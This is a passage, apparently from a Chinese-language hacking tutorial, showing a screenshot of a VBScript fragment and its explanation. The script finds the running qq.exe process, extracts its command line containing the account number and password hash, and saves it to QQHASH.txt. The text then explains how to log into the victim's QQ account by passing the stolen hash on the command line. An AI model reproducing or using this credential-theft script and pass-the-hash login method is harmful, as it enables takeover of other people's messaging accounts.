 11 '获取程序列表
12 For Each ps in psl
13 '在列表中循环查找QQ进程
14 If LCase(ps.Name) = "qq.exe" Then
15 '把进程名用LCase()函数转换成小写然后对比如果是QQ就继续，否则跳过
16 QQHASH = ps.commandline
17 '获取QQ进程命令行
18 if instr(QQHASH,"QQUIN:") then
19 '如果在命令行发现QQUIN:字符就写入文本
20 cik.run "cmd /c echo QQHASH值:" & QQHASH & ">>QQHASH.txt",0
21 '把QQ进程命令行写到QQHASH.txt中
22 msgbox "QQHASH提取成功！",64,"恭喜啊！"
23 '提示
24 Wscript.quit
行 20:30 列 72 选择的字节 0 1.02 KB ANSI CR+LF INS VB 脚本
图 11
如果实在破解不出来，就使用"QQ 路径"/START QQUI
QQ 号码 PWDHASH:QQHASH 值 /STAT:40 命令在 “运行”
中运行（可以按快捷键 Win+R 调出运行栏）或是保存为 bat